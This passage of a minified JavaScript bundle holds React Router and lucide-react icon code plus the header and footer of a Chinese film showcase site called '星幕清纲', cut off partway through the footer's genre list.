s?EE():oE()}function oE(){mr()||be(!1);let s=j.useContext(Ou),{basename:e,future:t,navigator:i}=j.useContext(fi),{matches:n}=j.useContext(Ks),{pathname:r}=po(),a=JSON.stringify(hp(n,t.v7_relativeSplatPath)),o=j.useRef(!1);return pp(()=>{o.current=!0}),j.useCallback(function(c,u){if(u===void 0&&(u={}),!o.current)return;if(typeof c=="number"){i.go(c);return}let d=fp(c,JSON.parse(a),r,u.relative==="path");s==null&&e!=="/"&&(d.pathname=d.pathname==="/"?e:Ns([e,d.pathname])),(u.replace?i.replace:i.push)(d,u.state,u)},[e,i,a,r,s])}function lE(){let{matches:s}=j.useContext(Ks),e=s[s.length-1];return e?e.params:{}}function yp(s,e){let{relative:t}=e===void 0?{}:e,{future:i}=j.useContext(fi),{matches:n}=j.useContext(Ks),{pathname:r}=po(),a=JSON.stringify(hp(n,i.v7_relativeSplatPath));return j.useMemo(()=>fp(s,JSON.parse(a),r,t==="path"),[s,a,r,t])}function cE(s,e){return uE(s,e)}function uE(s,e,t,i){mr()||be(!1);let{navigator:n}=j.useContext(fi),{matches:r}=j.useContext(Ks),a=r[r.length-1],o=a?a.params:{};a&&a.pathname;let l=a?a.pathnameBase:"/";a&&a.route;let c=po(),u;if(e){var d;let x=typeof e=="string"?rn(e):e;l==="/"||(d=x.pathname)!=null&&d.startsWith(l)||be(!1),u=x}else u=c;let h=u.pathname||"/",m=h;if(l!=="/"){let x=l.replace(/^\//,"").split("/");m="/"+h.replace(/^\//,"").split("/").slice(x.length).join("/")}let f=Ox(s,{pathname:m}),p=gE(f&&f.map(x=>Object.assign({},x,{params:Object.assign({},o,x.params),pathname:Ns([l,n.encodeLocation?n.encodeLocation(x.pathname).pathname:x.pathname]),pathnameBase:x.pathnameBase==="/"?l:Ns([l,n.encodeLocation?n.encodeLocation(x.pathnameBase).pathname:x.pathnameBase])})),r,t,i);return e&&p?j.createElement(go.Provider,{value:{location:Jn({pathname:"/",search:"",hash:"",state:null,key:"default"},u),navigationType:Is.Pop}},p):p}function dE(){let s=xE(),e=sE(s)?s.status+" "+s.statusText:s instanceof Error?s.message:JSON.stringify(s),t=s instanceof Error?s.stack:null,n={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return j.createElement(j.Fragment,null,j.createElement("h2",null,"Unexpected Application Error!"),j.createElement("h3",{style:{fontStyle:"italic"}},e),t?j.createElement("pre",{style:n},t):null,null)}const hE=j.createElement(dE,null);class fE extends j.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){console.error("React Router caught the following error during render",e,t)}render(){return this.state.error!==void 0?j.createElement(Ks.Provider,{value:this.props.routeContext},j.createElement(gp.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function mE(s){let{routeContext:e,match:t,children:i}=s,n=j.useContext(Ou);return n&&n.static&&n.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=t.route.id),j.createElement(Ks.Provider,{value:e},i)}function gE(s,e,t,i){var n;if(e===void 0&&(e=[]),t===void 0&&(t=null),i===void 0&&(i=null),s==null){var r;if(!t)return null;if(t.errors)s=t.matches;else if((r=i)!=null&&r.v7_partialHydration&&e.length===0&&!t.initialized&&t.matches.length>0)s=t.matches;else return null}let a=s,o=(n=t)==null?void 0:n.errors;if(o!=null){let u=a.findIndex(d=>d.route.id&&(o==null?void 0:o[d.route.id])!==void 0);u>=0||be(!1),a=a.slice(0,Math.min(a.length,u+1))}let l=!1,c=-1;if(t&&i&&i.v7_partialHydration)for(let u=0;u<a.length;u++){let d=a[u];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(c=u),d.route.id){let{loaderData:h,errors:m}=t,f=d.route.loader&&h[d.route.id]===void 0&&(!m||m[d.route.id]===void 0);if(d.route.lazy||f){l=!0,c>=0?a=a.slice(0,c+1):a=[a[0]];break}}}return a.reduceRight((u,d,h)=>{let m,f=!1,p=null,x=null;t&&(m=o&&d.route.id?o[d.route.id]:void 0,p=d.route.errorElement||hE,l&&(c<0&&h===0?(f=!0,x=null):c===h&&(f=!0,x=d.route.hydrateFallbackElement||null)));let y=e.concat(a.slice(0,h+1)),v=()=>{let S;return m?S=p:f?S=x:d.route.Component?S=j.createElement(d.route.Component,null):d.route.element?S=d.route.element:S=u,j.createElement(mE,{match:d,routeContext:{outlet:u,matches:y,isDataRoute:t!=null},children:S})};return t&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?j.createElement(fE,{location:t.location,revalidation:t.revalidation,component:p,error:m,children:v(),routeContext:{outlet:null,matches:y,isDataRoute:!0}}):v()},null)}var vp=function(s){return s.UseBlocker="useBlocker",s.UseRevalidator="useRevalidator",s.UseNavigateStable="useNavigate",s}(vp||{}),$a=function(s){return s.UseBlocker="useBlocker",s.UseLoaderData="useLoaderData",s.UseActionData="useActionData",s.UseRouteError="useRouteError",s.UseNavigation="useNavigation",s.UseRouteLoaderData="useRouteLoaderData",s.UseMatches="useMatches",s.UseRevalidator="useRevalidator",s.UseNavigateStable="useNavigate",s.UseRouteId="useRouteId",s}($a||{});function pE(s){let e=j.useContext(Ou);return e||be(!1),e}function yE(s){let e=j.useContext(nE);return e||be(!1),e}function vE(s){let e=j.useContext(Ks);return e||be(!1),e}function xp(s){let e=vE(),t=e.matches[e.matches.length-1];return t.route.id||be(!1),t.route.id}function xE(){var s;let e=j.useContext(gp),t=yE($a.UseRouteError),i=xp($a.UseRouteError);return e!==void 0?e:(s=t.errors)==null?void 0:s[i]}function EE(){let{router:s}=pE(vp.UseNavigateStable),e=xp($a.UseNavigateStable),t=j.useRef(!1);return pp(()=>{t.current=!0}),j.useCallback(function(n,r){r===void 0&&(r={}),t.current&&(typeof n=="number"?s.navigate(n):s.navigate(n,Jn({fromRouteId:e},r)))},[s,e])}function SE(s,e){s==null||s.v7_startTransition,s==null||s.v7_relativeSplatPath}function Si(s){be(!1)}function TE(s){let{basename:e="/",children:t=null,location:i,navigationType:n=Is.Pop,navigator:r,static:a=!1,future:o}=s;mr()&&be(!1);let l=e.replace(/^\/*/,"/"),c=j.useMemo(()=>({basename:l,navigator:r,static:a,future:Jn({v7_relativeSplatPath:!1},o)}),[l,o,r,a]);typeof i=="string"&&(i=rn(i));let{pathname:u="/",search:d="",hash:h="",state:m=null,key:f="default"}=i,p=j.useMemo(()=>{let x=Nu(u,l);return x==null?null:{location:{pathname:x,search:d,hash:h,state:m,key:f},navigationType:n}},[l,u,d,h,m,f,n]);return p==null?null:j.createElement(fi.Provider,{value:c},j.createElement(go.Provider,{children:t,value:p}))}function AE(s){let{children:e,location:t}=s;return cE(vc(e),t)}new Promise(()=>{});function vc(s,e){e===void 0&&(e=[]);let t=[];return j.Children.forEach(s,(i,n)=>{if(!j.isValidElement(i))return;let r=[...e,n];if(i.type===j.Fragment){t.push.apply(t,vc(i.props.children,r));return}i.type!==Si&&be(!1),!i.props.index||!i.props.children||be(!1);let a={id:i.props.id||r.join("-"),caseSensitive:i.props.caseSensitive,element:i.props.element,Component:i.props.Component,index:i.props.index,path:i.props.path,loader:i.props.loader,action:i.props.action,errorElement:i.props.errorElement,ErrorBoundary:i.props.ErrorBoundary,hasErrorBoundary:i.props.ErrorBoundary!=null||i.props.errorElement!=null,shouldRevalidate:i.props.shouldRevalidate,handle:i.props.handle,lazy:i.props.lazy};i.props.children&&(a.children=vc(i.props.children,r)),t.push(a)}),t}/**
 * React Router DOM v6.30.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xc(){return xc=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(s[i]=t[i])}return s},xc.apply(this,arguments)}function LE(s,e){if(s==null)return{};var t={},i=Object.keys(s),n,r;for(r=0;r<i.length;r++)n=i[r],!(e.indexOf(n)>=0)&&(t[n]=s[n]);return t}function IE(s){return!!(s.metaKey||s.altKey||s.ctrlKey||s.shiftKey)}function RE(s,e){return s.button===0&&(!e||e==="_self")&&!IE(s)}const kE=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],_E="6";try{window.__reactRouterVersion=_E}catch{}const wE="startTransition",kh=Ey[wE];function bE(s){let{basename:e,children:t,future:i,window:n}=s,r=j.useRef();r.current==null&&(r.current=Dx({window:n,v5Compat:!0}));let a=r.current,[o,l]=j.useState({action:a.action,location:a.location}),{v7_startTransition:c}=i||{},u=j.useCallback(d=>{c&&kh?kh(()=>l(d)):l(d)},[l,c]);return j.useLayoutEffect(()=>a.listen(u),[a,u]),j.useEffect(()=>SE(i),[i]),j.createElement(TE,{basename:e,children:t,location:o.location,navigationType:o.action,navigator:a,future:i})}const CE=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",DE=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,me=j.forwardRef(function(e,t){let{onClick:i,relative:n,reloadDocument:r,replace:a,state:o,target:l,to:c,preventScrollReset:u,viewTransition:d}=e,h=LE(e,kE),{basename:m}=j.useContext(fi),f,p=!1;if(typeof c=="string"&&DE.test(c)&&(f=c,CE))try{let S=new URL(window.location.href),T=c.startsWith("//")?new URL(S.protocol+c):new URL(c),A=Nu(T.pathname,m);T.origin===S.origin&&A!=null?c=A+T.search+T.hash:p=!0}catch{}let x=rE(c,{relative:n}),y=PE(c,{replace:a,state:o,target:l,preventScrollReset:u,relative:n,viewTransition:d});function v(S){i&&i(S),S.defaultPrevented||y(S)}return j.createElement("a",xc({},h,{href:f||x,onClick:p||r?i:v,ref:t,target:l}))});var _h;(function(s){s.UseScrollRestoration="useScrollRestoration",s.UseSubmit="useSubmit",s.UseSubmitFetcher="useSubmitFetcher",s.UseFetcher="useFetcher",s.useViewTransitionState="useViewTransitionState"})(_h||(_h={}));var wh;(function(s){s.UseFetcher="useFetcher",s.UseFetchers="useFetchers",s.UseScrollRestoration="useScrollRestoration"})(wh||(wh={}));function PE(s,e){let{target:t,replace:i,state:n,preventScrollReset:r,relative:a,viewTransition:o}=e===void 0?{}:e,l=aE(),c=po(),u=yp(s,{relative:a});return j.useCallback(d=>{if(RE(d,t)){d.preventDefault();let h=i!==void 0?i:Ba(c)===Ba(u);l(s,{replace:h,state:n,preventScrollReset:r,relative:a,viewTransition:o})}},[c,l,u,i,n,t,s,r,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var NE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const OE=s=>s.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),oe=(s,e)=>{const t=j.forwardRef(({color:i="currentColor",size:n=24,strokeWidth:r=2,absoluteStrokeWidth:a,className:o="",children:l,...c},u)=>j.createElement("svg",{ref:u,...NE,width:n,height:n,stroke:i,strokeWidth:a?Number(r)*24/Number(n):r,className:["lucide",`lucide-${OE(s)}`,o].join(" "),...c},[...e.map(([d,h])=>j.createElement(d,h)),...Array.isArray(l)?l:[l]]));return t.displayName=`${s}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ME=oe("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yo=oe("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const FE=oe("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=oe("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const UE=oe("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const BE=oe("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=oe("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=oe("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $E=oe("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const er=oe("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jE=oe("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=oe("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const GE=oe("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const VE=oe("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const KE=oe("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tr=oe("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const HE=oe("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const WE=oe("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zE=oe("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const YE=oe("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gr=oe("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bh=oe("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qE=oe("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const QE=oe("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Us=oe("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ch=oe("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=oe("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const XE=oe("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ZE=oe("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const JE=oe("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eS=oe("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tS=oe("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),sS=()=>{const[s,e]=j.useState(!1);return g.jsxs("header",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white sticky top-0 z-50 shadow-lg border-b border-slate-700",children:[g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:g.jsxs("div",{className:"flex items-center justify-between h-16 md:h-20",children:[g.jsxs(me,{to:"/",className:"flex items-center space-x-2 md:space-x-3 group",children:[g.jsx(er,{className:"w-7 h-7 md:w-8 md:h-8 text-sky-400 group-hover:text-sky-300 transition-colors"}),g.jsx("span",{className:"text-xl md:text-2xl font-bold bg-gradient-to-r from-sky-400 to-blue-500 bg-clip-text text-transparent",children:"星幕清纲"})]}),g.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[g.jsx(me,{to:"/",className:"text-slate-200 hover:text-sky-400 transition-colors font-medium",children:"首页"}),g.jsx(me,{to:"/support",className:"text-slate-200 hover:text-sky-400 transition-colors font-medium",children:"服务支持"}),g.jsx(me,{to:"/copyright",className:"text-slate-200 hover:text-sky-400 transition-colors font-medium",children:"版权声明"}),g.jsx(me,{to:"/about",className:"text-slate-200 hover:text-sky-400 transition-colors font-medium",children:"关于我们"})]}),g.jsx("div",{className:"hidden md:flex items-center space-x-4",children:g.jsxs("div",{className:"relative",children:[g.jsx("input",{type:"text",placeholder:"搜索影片...",className:"bg-slate-700/50 text-white placeholder-slate-400 pl-10 pr-4 py-2 rounded-lg border border-slate-600 focus:outline-none focus:border-sky-500 focus:ring-1 focus:ring-sky-500 w-64 transition-all"}),g.jsx(bh,{className:"absolute left-3 top-2.5 w-5 h-5 text-slate-400"})]})}),g.jsx("button",{onClick:()=>e(!s),className:"md:hidden text-white p-2 hover:bg-slate-700 rounded-lg transition-colors",children:s?g.jsx(tS,{className:"w-6 h-6"}):g.jsx(zE,{className:"w-6 h-6"})})]})}),s&&g.jsx("div",{className:"md:hidden bg-slate-800 border-t border-slate-700",children:g.jsxs("div",{className:"px-4 pt-2 pb-4 space-y-3",children:[g.jsxs("div",{className:"relative mb-3",children:[g.jsx("input",{type:"text",placeholder:"搜索影片...",className:"w-full bg-slate-700/50 text-white placeholder-slate-400 pl-10 pr-4 py-2 rounded-lg border border-slate-600 focus:outline-none focus:border-sky-500 focus:ring-1 focus:ring-sky-500"}),g.jsx(bh,{className:"absolute left-3 top-2.5 w-5 h-5 text-slate-400"})]}),g.jsx(me,{to:"/",className:"block py-2 px-4 text-slate-200 hover:bg-slate-700 hover:text-sky-400 rounded-lg transition-colors",onClick:()=>e(!1),children:"首页"}),g.jsx(me,{to:"/support",className:"block py-2 px-4 text-slate-200 hover:bg-slate-700 hover:text-sky-400 rounded-lg transition-colors",onClick:()=>e(!1),children:"服务支持"}),g.jsx(me,{to:"/copyright",className:"block py-2 px-4 text-slate-200 hover:bg-slate-700 hover:text-sky-400 rounded-lg transition-colors",onClick:()=>e(!1),children:"版权声明"}),g.jsx(me,{to:"/about",className:"block py-2 px-4 text-slate-200 hover:bg-slate-700 hover:text-sky-400 rounded-lg transition-colors",onClick:()=>e(!1),children:"关于我们"})]})})]})},iS=()=>{const s=new Date().getFullYear();return g.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-slate-300 border-t border-slate-800",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-8",children:[g.jsxs("div",{className:"space-y-4",children:[g.jsxs("div",{className:"flex items-center space-x-2",children:[g.jsx(er,{className:"w-6 h-6 text-sky-400"}),g.jsx("span",{className:"text-xl font-bold text-white",children:"星幕清纲"})]}),g.jsx("p",{className:"text-sm text-slate-400 leading-relaxed",children:"专业的影视内容展示平台，汇集全球优质影视作品，为您提供高品质的观影体验。"}),g.jsxs("div",{className:"flex items-center space-x-2 text-sm text-slate-400",children:[g.jsx(tr,{className:"w-4 h-4"}),g.jsx("span",{children:"support@xingmuqinggang.com"})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"快速导航"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx("li",{children:g.jsx(me,{to:"/",className:"text-slate-400 hover:text-sky-400 transition-colors text-sm",children:"首页"})}),g.jsx("li",{children:g.jsx(me,{to:"/support",className:"text-slate-400 hover:text-sky-400 transition-colors text-sm",children:"服务支持"})}),g.jsx("li",{children:g.jsx(me,{to:"/copyright",className:"text-slate-400 hover:text-sky-400 transition-colors text-sm",children:"版权声明"})}),g.jsx("li",{children:g.jsx(me,{to:"/about",className:"text-slate-400 hover:text-sky-400 transition-colors text-sm",children:"关于我们"})})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"影片分类"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx("li",{className:"text-slate-400 text-sm",children:"科幻片"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"爱情片"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"动作片"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"剧情片"}),g.jsx("li",{className:"text-slate-400 